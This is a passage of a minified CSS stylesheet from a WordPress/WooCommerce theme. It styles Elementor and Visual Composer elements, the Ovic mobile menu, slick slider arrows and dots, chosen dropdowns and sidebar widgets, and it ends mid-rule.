.woocommerce-form__label-for-checkbox{float:none;margin-top:15px}}.vc_col-has-fill>div.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>div.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>div.vc_column-inner,.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>div.vc_column-inner,.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>div.vc_column-inner,.vc_row-has-fill>.vc_column_container>div.vc_column-inner,.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>div.vc_column-inner,.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>div.vc_column-inner,section.vc_section.vc_section-has-fill,section.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,section.vc_section.vc_section-has-fill+.vc_section{padding-top:0}body .vc_cta3-container,body .wpb_button,body .wpb_content_element,body ul.wpb_thumbnails-fluid>li{margin-bottom:0}div.vc_row.vc_row-flex>.vc_column_container>.vc_column-inner{z-index:auto}.vc_column_container{max-width:100%}.vc_custom_heading a{transition:none}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a:hover,.vc_custom_heading a:hover{opacity:1;color:var(--main-color)}.wpb_single_image{font-size:0;line-height:0;letter-spacing:0}div.vc_separator .vc_sep_holder{height:auto}div.vc_separator .vc_sep_holder .vc_sep_line{top:auto!important}div.vc_separator.vc_sep_width_full{width:100vw;margin-inline-start:calc(50% - 50vw);margin-inline-end:calc(50% - 50vw)}div.vc-zigzag-wrapper{font-size:0;line-height:0;letter-spacing:0}.ovic-google-maps .title-maps{color:var(--default-color)}.ovic-google-maps .direction-maps{background-color:var(--default-color)}.ovic-google-maps .direction-maps:hover{background-color:var(--main-color)}.wpb_gmaps_widget .wpb_wrapper{padding:0;background-color:transparent}@media (min-width:1200px){.vc_section.vc_parallax:not(.fp-section),.wpb_column.vc_parallax>.vc_column-inner,.wpb_row.vc_parallax{background-attachment:fixed!important;background-size:cover!important;background-position:center center!important}.vc_section.vc_parallax:not(.fp-section)>.vc_parallax-inner,.wpb_column.vc_parallax>.vc_parallax-inner,.wpb_row.vc_parallax>.vc_parallax-inner{height:100%!important;top:0!important;background-attachment:fixed;background-size:cover;background-position:center center;background-repeat:no-repeat}.vc_section.vc_parallax.fp-section>.vc_parallax-inner{display:none!important}}body .elementor-animation-grow{transition:transform .2s ease}.elementor-edit-area-active .elementor-column{min-width:20px}@media (min-width:768px){.elementor-edit-area-active .elementor-column-wrap.elementor-element-empty .elementor-widget-wrap{margin:5px}}body .elementor-widget-wrap>.elementor-element.elementor-widget{max-width:100%}.elementor-section.col-float>.elementor-container>.elementor-row{display:block}.elementor-section.col-float>.elementor-container>.elementor-row:after,.elementor-section.col-float>.elementor-container>.elementor-row:before{content:'';display:table;clear:both}.elementor-section.col-float>.elementor-container>.elementor-row>.elementor-column{float:left}.elementor .elementor-widget-wrap.owl-slick{display:block}body .elementor-widget:not(:last-child){margin:0}.elementor-edit-area-active .elementor-inner-section>.elementor-container>.elementor-row,.elementor-edit-area-active .elementor-top-section>.elementor-container>.elementor-row{min-height:20px}body.elementor-editor-active .elementor-widget-slider_revolution .elementor-widget-empty-icon{padding:150px 0}.elementor-custom-embed-play i{font-size:58px;opacity:.5;transition:none}.elementor-custom-embed-play i:before{display:inline-block;vertical-align:top;font-family:main-icon,sans-serif;content:'\e92a'}.elementor-open-lightbox{position:relative}.dialog-type-lightbox{z-index:999999}body .elementor-widget-image{text-align:inherit}.elementor-widget-image .elementor-image{font-size:0;line-height:0;letter-spacing:0;border-radius:inherit}.elementor-widget-image a,.elementor-widget-image img{border-radius:inherit}.elementor-image-gallery:after,.elementor-image-gallery:before{content:'';display:table;clear:both}.elementor-image-gallery .gallery-item a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden}.elementor-image-gallery .gallery-item img{transition:all .3s ease}.elementor-image-gallery .gallery-item a:hover img{transform:scale(1.1)}.elementor-widget-text-editor .elementor-text-editor>:last-child{margin-bottom:0}.elementor-widget-video .e-hosted-video{height:auto;padding:0}.elementor-widget-video video{display:block}.ovic-elementor-accordion .elementor-accordion-item:not(:last-child),.ovic-elementor-toggle .elementor-toggle-item:not(:last-child){margin-bottom:30px}.ovic-elementor-accordion .elementor-tab-title,.ovic-elementor-toggle .elementor-tab-title{font-size:13px;line-height:20px;font-weight:var(--main-h-fw);color:var(--default-color);border:none;padding:5px 0;padding-inline-start:66px;position:relative;display:flex;align-items:center;min-height:40px}.ovic-elementor-accordion .elementor-tab-title:hover a,.ovic-elementor-toggle .elementor-tab-title:hover a{color:var(--main-color)}.ovic-elementor-accordion .elementor-tab-title .elementor-accordion-icon,.ovic-elementor-toggle .elementor-tab-title .elementor-toggle-icon{position:absolute;top:0;left:0;width:46px;font-size:14px;font-weight:400;text-align:center!important;padding:10px 0;background-color:var(--main-bg);box-shadow:0 0 0 1px var(--main-line) inset;border-radius:var(--main-bora-2)}.ovic-elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon,.ovic-elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var(--main-color-t);background-color:var(--main-color);box-shadow:none}.ovic-elementor-accordion .elementor-tab-content,.ovic-elementor-toggle .elementor-tab-content{padding:0;border:none;margin:2px 0 -10px;margin-inline-start:66px}.ovic-elementor-accordion .elementor-tab-content>:last-child,.ovic-elementor-toggle .elementor-tab-content>:last-child{margin-bottom:0}.ovic-elementor-accordion .elementor-accordion-item{border:none}.ovic-elementor-counter .elementor-counter .elementor-counter-number-wrapper{display:block}.elementor-widget-icon-box .elementor-icon-box-title a:hover{color:var(--main-color)}.ovic-elementor-icon-box.elementor-position-left .elementor-icon-box-wrapper{display:flex;align-items:center;text-align:start;flex-direction:row}.ovic-elementor-icon-box.elementor-position-right .elementor-icon-box-wrapper{display:flex;align-items:center;text-align:end;flex-direction:row-reverse}.ovic-elementor-icon-box.elementor-position-left .elementor-icon-box-icon,.ovic-elementor-icon-box.elementor-position-right .elementor-icon-box-icon{margin:0!important;margin-inline-end:10px!important}.elementor div.social-main-bg .elementor-social-icon:hover i,.elementor div.social-no-bg .elementor-social-icon:hover i,.elementor div.social-official-bg .elementor-social-icon:not(:hover) i{color:inherit}.elementor div.social-main-bg .elementor-social-icon:hover{color:var(--main-color-t)!important;background-color:var(--main-color)!important}.elementor div.social-no-bg .elementor-social-icon:hover{color:var(--main-color);background-color:transparent}.elementor div.social-official-bg .elementor-social-icon:not(:hover){box-shadow:0 0 0 1px var(--main-line) inset;color:var(--default-color);background-color:#fff}.elementor-social-icon{transition:none}.elementor-social-icon:hover{opacity:1}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon):not(.elementor-widget-divider--separator-type-pattern) .elementor-divider-separator{vertical-align:top}.post-item.sticky .post-title a{margin-inline-end:5px}.post-item.sticky .post-title:after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:"\f024";color:var(--main-color)}.author,.comment-author,.post-author,.woocommerce-review__author{text-transform:capitalize;color:var(--default-color)}.modal.fade .modal-dialog{top:50%;transform:translateY(-65%)}.modal.in div.modal-dialog{transform:translateY(-50%)}.modal-content{border-radius:0;border:none}#yith-quick-view-close,.modal-content .btn-close,div.mfp-content button.mfp-close{position:absolute;top:30px;left:auto;right:30px;width:24px;height:24px;font-size:0;line-height:0;color:var(--main-color);background-color:transparent;padding:0;border:none;text-align:center;opacity:1!important;display:flex;align-items:center;justify-content:center}#yith-quick-view-close:hover,.modal-content .btn-close:hover,div.mfp-content button.mfp-close:hover{color:var(--main-color)}#yith-quick-view-close:before,.modal-content .btn-close:before,div.mfp-content button.mfp-close:before{font-family:main-icon,sans-serif;content:'\e912';font-size:20px;line-height:1}.overlay-body{position:fixed;top:0;left:0;right:0;height:100vh;background-color:#000;z-index:100000;visibility:hidden;opacity:0;transition:all .2s ease}#yith-quick-view-modal .yith-quick-view-overlay,div.mfp-zoom-in.mfp-ready.mfp-bg{background-color:#000;opacity:.8}.active-overlay .overlay-body,.open-header-minicart .overlay-body,.open-mobile-sidebar .overlay-body,.open-popup-vertical .overlay-body,.ovic-open-mobile-options .overlay-body{opacity:.5;visibility:visible}#cboxOverlay{background-color:#000;opacity:.8!important}@media (max-width:1199px){.overlay-body{z-index:100000}.ovic-open-mobile-menu .overlay-body{opacity:.5;visibility:visible}}blockquote cite{display:block;font-weight:var(--main-h-fw)}blockquote.has-text-align-right{text-align:end}blockquote.has-light-gray-color{color:gray}.wp-block-pullquote{margin-bottom:20px}.wp-block-pullquote blockquote{margin-bottom:0}body .fa{font-family:FontAwesome,sans-serif}body .elementor-icon i{display:inline-block;vertical-align:top;font-size:inherit;line-height:inherit;text-decoration:inherit;direction:inherit;transition:none;margin:0}body .dashicons,body .dashicons-before:before,body .dashicons:before,body .elementor-icon svg,body .fa,body .fa:before,body [class*=main-icon-],body [class*=main-icon-]:before{display:inline-block;vertical-align:top;font-size:inherit;line-height:inherit;font-weight:inherit;text-decoration:inherit;direction:inherit;transition:none;margin:0}.elementor-button-icon .fa,.elementor-button-icon .fab,.elementor-button-icon .fad,.elementor-button-icon .fal,.elementor-button-icon .far,.elementor-button-icon .fas{line-height:inherit}.chosen-container{vertical-align:top;font-size:inherit;line-height:inherit;text-align:start;width:auto!important;max-width:100%}.chosen-container .chosen-single{display:flex;background-image:none;height:auto}.chosen-container-active.chosen-with-drop .chosen-single{background-image:none}.chosen-container .chosen-single:after{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f0d7';font-weight:400;font-style:normal;font-size:14px;opacity:.7;margin:1px 0 -1px;margin-inline-start:5px}.chosen-container .chosen-single span{flex:1 1 auto;width:1%;display:inline-block;vertical-align:top;text-decoration:inherit;margin:0}.chosen-container .chosen-single div{display:none}.chosen-container .chosen-drop{top:100%;left:0;right:auto;clip:auto;border:none;box-shadow:var(--popup-sd);background-color:var(--popup-bg);width:152px;min-width:100%;white-space:nowrap;margin:0;padding:13px 0;border-radius:var(--main-bora);transition:all .3s ease;z-index:10}.chosen-container:not(.chosen-with-drop) .chosen-drop{visibility:hidden;opacity:0;transform:translateY(20px);z-index:9}.chosen-container:not(.chosen-container-single-nosearch) .chosen-drop{padding-top:0}.chosen-container .chosen-results{color:var(--main-cl);list-style:none;padding:0;margin:0;max-height:300px}.chosen-container .chosen-results li{font-size:13px;line-height:20px;padding:5px 15px;overflow:hidden;text-overflow:ellipsis}.chosen-container .chosen-single:hover,.chosen-container-active.chosen-with-drop .chosen-single:hover{color:var(--main-color)}.chosen-container .chosen-results li.highlighted,.chosen-container .chosen-results li.result-selected{background-image:none;background-color:transparent;color:var(--main-color)}.chosen-container .chosen-results li:hover{background-color:rgba(0,0,0,.05)}.chosen-container-single .chosen-search{padding:0;margin:5px}.chosen-container-single .chosen-search:after{position:absolute;top:0;bottom:0;right:5px;font-family:main-icon,sans-serif;content:"\e933";font-size:12px;line-height:1;display:flex;align-items:center;justify-content:center;width:25px;pointer-events:none}.chosen-container-single .chosen-search input[type=text]{border:none;font-size:14px;line-height:24px;padding:3px 10px;padding-inline-end:25px;background:0 0!important;margin:0;border-radius:var(--main-bora);box-shadow:0 0 0 1px var(--main-line) inset}body:not(.ovic-open-mobile-options) .mobile-options-content,div.ovic-menu-clone-wrap:not(.open){transform:translateX(-100%)}.mobile-options-content,div.ovic-menu-clone-wrap{position:fixed;top:0;left:0;right:auto;width:300px;height:100vh;font-size:13px;line-height:20px;color:var(--main-cl);background-color:var(--popup-bg);max-width:100%;box-shadow:none;transition:all .3s ease;z-index:100000;display:flex;flex-direction:column}.mobile-options-content .mobile-options-mid,div.ovic-menu-clone-wrap .ovic-menu-panels{flex:1 1 auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;height:auto}.sidebar-head:first-child,div.ovic-menu-clone-wrap .ovic-menu-current-panel-title:first-child{padding-inline-start:20px}.sidebar-head,div.ovic-menu-clone-wrap .ovic-menu-current-panel-title{font-size:16px;line-height:24px;color:var(--default-color);text-transform:var(--main-h-tt);text-align:start;padding:18px 40px;padding-inline-end:45px;box-shadow:0 -1px var(--main-line) inset;position:relative}div.ovic-menu-clone-wrap .ovic-menu-current-panel-title img,div.ovic-menu-clone-wrap .ovic-menu-panel li>a>.icon img{width:auto;max-height:24px;margin:-2px 0 2px}div.ovic-menu-clone-wrap .megamenu{background-image:none!important}div.ovic-menu-clone-wrap .megamenu .container{margin-inline-start:auto;margin-inline-end:auto}div.ovic-menu-clone-wrap .sub-menu.megamenu{padding:0}div.ovic-menu-clone-wrap .ovic-menu-panel-main,div.ovic-menu-clone-wrap .ovic-menu-panel.ovic-menu-sub-panel{-webkit-overflow-scrolling:touch}div.ovic-menu-clone-wrap .ovic-menu-panel .ovic-menu-next-panel{height:auto;width:45px;font-weight:400!important;font-size:calc(100% + 2px)}div.ovic-menu-clone-wrap .ovic-menu-panel .ovic-menu-next-panel:before{display:block}div.ovic-menu-clone-wrap .ovic-menu-panel>ul:not(.depth-0)>li.item-megamenu{padding:0}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li{border:none;padding-inline-end:45px}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li:not(:last-child):after{position:absolute;content:'';bottom:0;left:20px;right:20px;border-bottom:1px solid var(--main-line)}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li:last-child{border-bottom-width:0}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li>a{line-height:inherit;padding:10px 0;color:inherit}div.ovic-menu-clone-wrap .ovic-menu-panel>ul>li>a br{display:none}div.ovic-menu-clone-wrap .ovic-menu-panel>.depth-0>li{font-size:14px;text-transform:var(--main-h-tt)}div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap{height:auto;border:none}.sidebar-head .close-sidebar,div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-close-btn,div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-prev-panel{position:absolute;font-size:0;line-height:0;letter-spacing:0;width:auto;height:auto;padding:0 19px;bottom:0;display:flex;align-items:center;justify-content:center;font-weight:400;border:none}.sidebar-head .close-sidebar{top:0;right:0}.sidebar-head .close-sidebar:before,div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-close-btn:before{font-family:main-icon,sans-serif;content:"\e912";font-size:14px;line-height:1}div.ovic-menu-clone-wrap .ovic-menu-panels-actions-wrap .ovic-menu-prev-panel:before{font-family:main-icon,sans-serif;content:"\e90e";font-size:14px;line-height:1}div.ovic-menu-clone-wrap{display:flex;flex-direction:column}.head-menu-mobile{padding:15px;color:#fff;background-color:#000;background-position:center center;background-size:cover;font-size:13px;line-height:16px}.head-menu-mobile:after,.head-menu-mobile:before{content:'';display:table;clear:both}.head-menu-mobile a{color:#fff}.head-menu-mobile .avatar{display:inline-block;vertical-align:top;width:60px;height:60px;border-radius:var(--main-bora);overflow:hidden;margin-bottom:10px}.head-menu-mobile .author{padding:0 5px}.head-menu-mobile .name{text-transform:capitalize;font-size:14px;font-weight:var(--main-h-fw)}.head-menu-mobile .name span{display:block;font-size:13px;font-weight:400;opacity:.7}.head-menu-mobile .action{display:inline-block;float:right}.head-menu-mobile .action .icon{font-size:12px}.ovic-menu-clone-wrap .head-menu-mobile~.ovic-menu-panels{flex:1 1 auto;overflow:hidden}.slick-slider:after,.slick-slider:before{content:'';display:table;clear:both}body .slick-vertical .slick-slide{border:none}body .slick-list{padding:0}body .slick-track{display:flex;margin-inline-start:0}.slick-vertical>.slick-list>.slick-track{display:block}body .slick-slide>.row-item>*{vertical-align:top}.flex-direction-nav a,.slick-slider .slick-arrow{--arrow-width:15px;--arrow-height:30px;--arrow-posi:calc(50% - (var(--arrow-height) / 2));--arrow-posi-h:-15px;--arrow-fz:20px;position:absolute;width:var(--arrow-width);height:var(--arrow-height);font-size:0;line-height:0;letter-spacing:0;font-weight:400;color:#aaa;background-color:transparent;padding:0;display:flex;justify-content:center;align-items:center;cursor:pointer;z-index:6;transition:transform .2s ease}.flex-direction-nav a:hover,.slick-slider .slick-arrow:hover{color:var(--default-color)}.flex-direction-nav .flex-nav-prev a,.slick-slider .slick-arrow.prev{top:var(--arrow-posi);left:var(--arrow-posi-h)}.flex-direction-nav .flex-nav-next a,.slick-slider .slick-arrow.next{bottom:var(--arrow-posi);right:var(--arrow-posi-h)}.flex-direction-nav a:before,.slick-slider .slick-arrow:before{font-size:var(--arrow-fz);line-height:1}.flex-direction-nav .flex-nav-prev a:before,.slick-slider .slick-arrow.prev:before{font-family:FontAwesome,sans-serif;content:'\f104'}.flex-direction-nav .flex-nav-next a:before,.slick-slider .slick-arrow.next:before{font-family:FontAwesome,sans-serif;content:'\f105'}.slick-slider.slick-vertical .slick-arrow{width:var(--arrow-height);height:var(--arrow-width)}.slick-slider.slick-vertical .slick-arrow.prev{top:var(--arrow-posi-h);left:var(--arrow-posi)}.slick-slider.slick-vertical .slick-arrow.next{bottom:var(--arrow-posi-h);right:var(--arrow-posi)}.slick-slider.slick-vertical .slick-arrow:before{transform:rotate(90deg)}.flex-direction-nav{list-style:none;padding:0;margin:0;font-size:0;line-height:0;letter-spacing:0}@media (min-width:768px){.flex-control-nav .slick-arrow.next,.flex-control-nav .slick-arrow.prev,.flex-direction-nav a,.slick-slider .slick-arrow{--arrow-width:24px;--arrow-posi-h:-24px;--arrow-fz:22px}}@media (min-width:992px){.slick-slider .slick-arrow{--arrow-width:36px;--arrow-height:36px;--arrow-posi-h:-36px}}@media (min-width:1200px){.slick-slider:not(:hover) .slick-arrow,.woocommerce-product-gallery:not(:hover) .flex-direction-nav a{transform:scale(0)}.slick-slider .slick-arrow{--arrow-width:44px;--arrow-height:44px;--arrow-posi-h:-44px;--arrow-fz:24px}}.nav-02 .slick-arrow{transform:none!important;width:25px;height:46px;--arrow-fz:20px;z-index:auto}.nav-02 .slick-arrow.prev{top:-48px;bottom:auto;right:25px;left:auto;padding-inline-start:3px}.nav-02 .slick-arrow.next{top:-48px;bottom:auto;right:0;left:auto;padding-inline-end:3px}.nav-02.end-0 .slick-arrow.prev{right:15px}.nav-02.end-0 .slick-arrow.next{right:-10px}.nav-02.end-20 .slick-arrow.prev{right:35px}.nav-02.end-20 .slick-arrow.next{right:10px}.product-page-slide .has-gallery .flex-control-nav,.slick-dots{list-style:none;padding:0;text-align:center;font-size:0;line-height:0;letter-spacing:0;margin:25px -5px 0}.product-page-slide .has-gallery .flex-control-nav li a,.slick-dots li{display:inline-block;vertical-align:middle;margin:5px 3px 0;width:12px;height:12px;cursor:pointer;border-radius:90px;background-color:rgba(0,0,0,.1);-webkit-animation:none!important;-o-animation:none!important;animation:none!important}.slick-dots li button{display:none}.product-page-slide .has-gallery .flex-control-nav li a.flex-active,.product-page-slide .has-gallery .flex-control-nav li a:hover,.slick-dots li.slick-active,.slick-dots li:hover{background-color:var(--main-color);box-shadow:none}.light .slick-dots li:not(.slick-active):not(:hover){background-color:rgba(255,255,255,.15)}.background-zoom>.elementor-container{background:inherit;border-radius:inherit}.background-zoom>.elementor-column-wrap{overflow:hidden}.background-zoom>.elementor-column-wrap:before,.background-zoom>.elementor-container:before{position:absolute;content:'';top:0;bottom:0;left:0;right:0;background:inherit;border-radius:inherit;box-shadow:inherit;border:inherit;transition:all .5s ease;pointer-events:none}.background-zoom:hover>.elementor-column-wrap:before,.background-zoom:hover>.elementor-container:before{transform:scale(1.1)}.faded-in:not(:hover) .image-effect,.faded-in:not(:hover) img{opacity:.5}.gray-filter:not(:hover) .image-effect,.gray-filter:not(:hover) img{filter:grayscale(100%)}.elementor-section.border-plus:hover .image-effect,.elementor-section.border-plus:hover img,.elementor-section.border-scale:hover .image-effect,.elementor-section.border-scale:hover img{opacity:1}.widget{position:relative}.widget:after,.widget:before{content:'';display:table;clear:both}.widget .screen-reader-text{display:none!important}.widget p:last-child{margin-bottom:0}.widget .widget-title,.widget .widgettitle,label.wp-block-search__label{font-size:14px;line-height:20px;font-weight:var(--main-h-fw);text-transform:var(--main-h-tt);margin:0 0 12px}.widget .widget-title img,.widget .widgettitle img{vertical-align:middle;margin:-3px 0 0;margin-inline-end:3px}.widget select{width:100%;cursor:pointer}.widget ol,.widget ul{list-style:none;padding:0;margin-bottom:0}.widget ol ol,.widget ol ul,.widget ul ol,.widget ul ul{padding-inline-start:20px}.widget .comment-author-link{text-transform:capitalize}.dokan-store-sidebar,.sidebar-inner{font-size:14px;line-height:20px}.widget .tagcloud .tag-link-count,.widget_categories .count,.widget_layered_nav .count,.widget_product_categories .count{margin-inline-start:3px}.widget_layered_nav .group-color a .count,.widget_layered_nav .group-image a .count,.widget_layered_nav .inline-group a .count{margin-inline-start:6px}.sidebar-inner>.widget:not(:first-child){margin-top:35px}.sidebar-inner>.widget .widget-title,.sidebar-inner>.widget .widgettitle{--widget-title-m:9px;margin-top:-5px;padding-bottom:9px;border-bottom:1px solid var(--main-line);margin-bottom:var(--widget-title-m)}.sidebar-inner>.widget:not(:last-child) .gallery,.sidebar-inner>.widget:not(:last-child) .product_list_widget,.sidebar-inner>.widget:not(:last-child) .tagcloud,.sidebar-inner>.widget:not(:last-child) .widget_shopping_cart_content,.sidebar-inner>.widget_calendar:not(:last-child) .calendar_wrap,.sidebar-inner>.widget_layered_nav:not(:last-child) .group-color,.sidebar-inner>.widget_layered_nav:not(:last-child) form{padding-bottom:5px}.sidebar-inner>.widget .widget-title~.gallery,.sidebar-inner>.widget .widget-title~.product_list_widget,.sidebar-inner>.widget .widget-title~.tagcloud,.sidebar-inner>.widget .widget-title~.widget_shopping_cart_content,.sidebar-inner>.widget_calendar .widget-title~.calendar_wrap,.sidebar-inner>.widget_layered_nav .widget-title~.group-color,.sidebar-inner>.widget_layered_nav .widget-title~.inline-group,.sidebar-inner>.widget_layered_nav .widget-title~form{padding-top:5px}.sidebar-inner>.widget_product_search:not(:last-child) form,.sidebar-inner>.widget_search:not(:last-child) form{margin-bottom:5px}.sidebar-inner>.widget_product_search .widget-title,.sidebar-inner>.widget_search:not .widget-title{--widget-title-m:14px}.sidebar-inner>.widget:not(:last-child) select,.sidebar-inner>.widget_media_image:not(:last-child)>a,.sidebar-inner>.widget_media_image:not(:last-child)>img{margin-bottom:5px}.sidebar-inner>.widget .widget-title~select,.sidebar-inner>.widget_media_image .widget-title~a,.sidebar-inner>.widget_media_image .widget-title~img{margin-top:5px}.shop-widget-area .sidebar-inner>.widget .widget-title,.shop-widget-area .sidebar-inner>.widget .widgettitle{margin-bottom:calc(var(--widget-title-m) + 10px)}.sidebar-inner .widget_nav_menu ul li a[aria-current=page],.widget-ovic-iconbox .icon,.widget_archive ul li a[aria-current=page],.widget_categories ul li.current-cat>a,.widget_layered_nav .chosen>a,.widget_layered_nav a.selected,.widget_ovic_nav_menu ul li a[aria-current=page],.widget_pages ul li [aria-current=page],.widget_product_categories ul li.current-cat>a,.widget_rating_filter .chosen>a,.widget_recent_entries ul li a[aria-current=page]{color:var(--main-color)}@media (min-width:992px){.sticky-sidebar .site{overflow:visible}.sticky-sidebar #secondary{position:sticky;top:10px}.admin-bar.sticky-sidebar #secondary{top:42px}}@media (min-width:1200px){.sticky-sidebar.has-header-sticky #secondary{top:70px}.admin-bar.sticky-sidebar.has-header-sticky #secondary{top:102px}}.widget_calendar td,.widget_calendar th{text-align:center;padding:5px}.widget_calendar caption{font-size:16px;color:var(--default-color);padding:0;text-align:start;margin:0 0 13px}.widget_calendar a{display:block}.widget_calendar .wp-calendar-table{margin:0}.widget_calendar .wp-calendar-nav{display:flex;border-inline-start:1px solid var(--main-line)}.widget_calendar .wp-calendar-nav>*{flex:1 1 auto;width:1%;border-inline-end:1px solid var(--main-line);border-bottom:1px solid var(--main-line)}.widget_calendar .wp-calendar-nav .pad{display:none}.widget_calendar .wp-calendar-nav a{text-align:center;padding:5px;margin:0}.widget #today{background-color:var(--default-color);color:#fff}.widget_media_gallery .gallery-item a{display:inline-block;vertical-align:top;max-width:100%;overflow:hidden;position:relative}.widget_media_gallery .gallery-item a:after{position:absolute;font-family:main-icon,sans-serif;content:'\e911';top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.5);font-size:14px;line-height:1;color:#fff;font-style:normal;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.widget_media_gallery .gallery-item a:not(:hover):after{opacity:0;transform:scale(.7)}.sidebar-inner .widget_nav_menu ul li,.sidebar-inner .widget_ovic_nav_menu ul li,.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.widget_rss ul li{padding:9px 0;border-top:1px solid var(--main-line)}.sidebar-inner .widget_nav_menu div>ul>li:first-child,.sidebar-inner .widget_ovic_nav_menu div>ul>li:first-child,.widget_archive>ul>li:first-child,.widget_categories>ul>li:first-child,.widget_meta>ul>li:first-child,.widget_pages>ul>li:first-child,.widget_recent_comments>ul>li:first-child,.widget_recent_entries>ul>li:first-child,.widget_rss>ul>li:first-child{border-top:none}.sidebar-inner .widget_nav_menu ul,.sidebar-inner .widget_ovic_nav_menu ul,.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul,.widget_rss ul{margin:-9px 0}.sidebar-inner .widget_nav_menu ul ul,.sidebar-inner .widget_ovic_nav_menu ul ul,.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_pages ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul,.widget_rss ul ul{margin:9px 0 -9px!important}.widget_archive ul li>a:before,.widget_categories ul li>a:before,.widget_meta ul li>a:before,.widget_pages ul li>a:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li>a:before,.widget_rss ul li>a:before{display:inline-block;vertical-align:top;font-family:FontAwesome,sans-serif;content:'\f0da';margin-inline-end:5px}.widget_product_categories ul,.widget_rating_filter ul{margin:-5px 0}.widget_layered_nav .inline-group a,.widget_layered_nav ul li,.widget_product_categories ul li,.widget_rating_filter ul li{padding:5px 0}.widget_product_categories ul ul{margin:5px 0 -5px!important}.widget_layered_nav .inline-group a:before,.widget_layered_nav ul li>a:before,.widget_product_categories ul li>a:before,.widget_rating_filter ul li>a:before{display:inline-block;vertical-align:middle;font-family:FontAwesome,sans-serif;content:"\f00c";font-size:9px;line-height:14px;font-weight:400;width:15px;height:14px;color:var(--main-color-t);background-color:var(--main-color);border-radius:var(--main-bora-2);text-align:center;margin-inline-end:10px}.widget_layered_nav .inline-group a:not(.selected):before,.widget_layered_nav ul li:not(.chosen)>a:before,.widget_product_categories ul li:not(.current-cat):not(.current-cat-parent)>a:before,.widget_rating_filter ul li:not(.chosen)>a:before{content:'';color:var(--main-cl);box-shadow:0 0 0 1px #eaeaea inset;background-color:transparent}.widget_rating_filter ul li a{display:inline-block;vertical-align:top}.widget_rating_filter ul li .star-rating{margin-inline-end:7px}.widget_text .textwidget>:last-child{margin-bottom:0}.widget_recent_comments ul li,.widget_recent_entries ul li{color:#999}.widget_recent_comments ul li>a:not(:hover),.widget_recent_entries ul li a:not(:hover){color:var(--default-color)}.widget_recent_entries ul li .post-date{display:block}.widget_rss ul li{padding:10px 0}.widget_rss ul li a{font-size:16px;font-weight:500}.widget_rss ul li a:not(:hover){color:var(--default-color)}.widget_rss ul li .rss-date,.widget_rss ul li cite{display:block;font-size:14px;line-height:20px;color:var(--main-cl);margin:2px 0}.yith-woocompare-widget:after,.yith-woocompare-widget:before{content:'';display:table;clear:both}.yith-woocompare-widget ul{list-style:none;padding:10px 0;margin-bottom:0}.yith-woocompare-widget a.compare{border-radius:0;text-transform:inherit}.elementor-editor-active .add-to-cart+a.compare{display:none!important}.widget_product_categories .cat-item.cat-parent>.carets{float:right;cursor:pointer;overflow:hidden;font-size:calc(100% - 4px);margin-inline-start:10px;width:12px;text-align:center}.widget_product_categories .cat-item.cat-parent>.carets:hover{color:var(--main-color)}.widget_product_categories .cat-item.cat-parent>.carets:before{display:inline-block;vertical-align:top;font-family:main-icon,sans-serif;content:'\e90f'}.widget_product_categories .cat-item.show-sub>.carets:before{transform:rotate(90deg)}.widget_product_categories .children{display:none;clear:both}.widget_nav_menu .megamenu,.widget_ovic_nav_menu .megamenu{background-image:none!important;width:auto!important}.widget_nav_menu .megamenu>.vc_row,.widget_ovic_nav_menu .megamenu>.vc_row{padding:0!important}.widget_nav_menu .megamenu .elementor-section,.widget_nav_menu .megamenu [class*=elementor-column],.widget_nav_menu .megamenu [class*=vc_col-],.widget_ovic_nav_menu .megamenu .elementor-section,.widget_ovic_nav_menu .megamenu [class*=elementor-column],.widget_ovic_nav_menu .megamenu [class*=vc_col-]{width:100%!important}.widget_nav_menu .megamenu .ovic-custommenu,.widget_ovic_nav_menu .megamenu .ovic-custommenu{padding:0!important;padding-inline-start:20px!important;margin:0!important}.widget_nav_menu .megamenu .section-follow-header,.widget_ovic_nav_menu .megamenu .section-follow-header{padding:0}.widget_nav_menu .megamenu .menu-follow-header .widget-title,.widget_ovic_nav_menu .megamenu .menu-follow-header .widget-title{margin-top:9px}.widget .product_list_widget{list-style:none;padding:0}.widget .product_list_widget>li{position:relative}.widget .product_list_widget>li:after,.widget .product_list_widget>li:before{content:'';display:table;clear:both}.widget .product_list_widget li:not(:last-child){padding-bottom:10px;border-bottom:1px solid var(--main-line);margin-bottom:10px}.widget .product_list_widget>li>a:not(.remove){display:block;font-size:14px;line-height:20px;margin-bottom:5px}.widget .product_list_widget>li>a:not(.remove)~*{text-align:start}.widget .product_list_widget>li img{float:left;width:80px;margin-inline-end:10px}.widget .product_list_widget>li .amount{display:inline-block;vertical-align:bottom;font-size:18px;margin:0}.widget .product_list_widget>li 